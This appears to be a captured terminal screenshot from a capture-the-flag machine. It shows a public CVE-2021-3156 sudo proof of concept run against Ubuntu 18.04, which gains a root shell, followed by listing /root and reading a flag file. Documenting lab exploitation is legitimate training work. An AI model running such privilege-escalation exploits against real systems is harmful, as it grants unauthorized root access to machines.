 bismuth@catpictures-ii:~/10.11.1.199/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# cd /root
# ls
ansible  docker-compose.yaml  flag3.txt  gitea
# cat flag.txt
cat: flag.txt: No such file or directory
# cat flag3.txt
#